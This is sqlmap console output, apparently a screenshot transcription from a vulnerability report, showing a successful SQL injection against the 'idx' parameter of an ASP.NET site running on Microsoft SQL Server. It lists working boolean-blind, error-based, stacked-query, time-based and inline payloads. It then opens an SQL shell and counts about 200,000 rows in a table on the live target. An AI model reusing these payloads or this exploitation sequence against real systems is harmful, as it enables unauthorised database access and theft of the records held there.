 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: idx (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: idx=10080 AND 4701=4701&dt=&bhkrsl=&mhkadv=
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: idx=10080 AND 8973=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(106)
+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8973=8973) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(122)+CHAR(113)))&dt=&bhkrsl=&mhkadv=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: idx=10080; WAITFOR DELAY '0:0:5'--&dt=&bhkrsl=&mhkadv=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: idx=-3083 OR 3508=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7)&dt=&bhkrsl=&mhkadv=
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: idx=(SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(106)+CHAR(113)+(SELEC
T (CASE WHEN (9155=9155) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+C
HAR(112)+CHAR(122)+CHAR(113))&dt=&bhkrsl=&mhkadv=
---
[12:51:35] [INFO] testing Microsoft SQL Server
[12:51:35] [INFO] confirming Microsoft SQL Server
[12:51:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[12:51:36] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select count(*) from TD_TJ_BHK;
[12:51:43] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom TD_TJ_BHK'
[12:51:43] [INFO] 200498
select count(*) from TD_TJ_BHK;: '200498'
sql-shell>